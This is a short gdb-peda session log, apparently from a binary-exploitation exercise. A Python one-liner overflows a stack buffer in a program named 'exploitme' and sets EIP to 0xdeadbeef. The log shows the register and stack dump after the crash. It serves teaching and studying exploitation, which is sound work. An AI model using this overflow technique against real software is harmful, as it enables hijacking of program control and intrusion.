 gdb-peda$ run $(python -c "from struct import pack; print 'a'*37+pack('<I',0xdeadbeef)")
Starting program: /home/user/x86_01/exploitme $(python -c "from struct import pack; print 'a'*37+pack('<I',0xdeadbeef)")
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xffffd547 ('a' <repeats 37 times>, <incomplete sequence \336>)
EBX: 0x61616161 ('aaaa')
ECX: 0xffffd7a0 ("aaaaaaa", <incomplete sequence \336>)
EDX: 0xffffd565 ("aaaaaaa", <incomplete sequence \336>)
ESI: 0xf7fc2000 --> 0x1d4d6c
EDI: 0x0
EBP: 0x61616161 ('aaaa')
ESP: 0xffffd570 --> 0xffffd700 --> 0xc ('\x0c')
EIP: 0xdeadbeef
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0xdeadbeef
[------------------------------------stack-------------------------------------]
0000| 0xffffd570 --> 0xffffd700 --> 0xc ('\x0c')
0004| 0xffffd574 --> 0xffffd634 --> 0xffffd766 ("/home/user/x86_01/exploitme")
0008| 0xffffd578 --> 0xffffd640 --> 0xffffd7ac ("LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;
2:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc"...)
0012| 0xffffd57c ("^UUV\260Y\376\367\240\325\377\377")
0016| 0xffffd580 --> 0xf7fe59b0 (push   ebp)
0020| 0xffffd584 --> 0xffffd5a0 --> 0x2
0024| 0xffffd588 --> 0x0
0028| 0xffffd58c --> 0xf7e05e81 (<__libc_start_main+241>:       add    esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xdeadbeef in ?? ()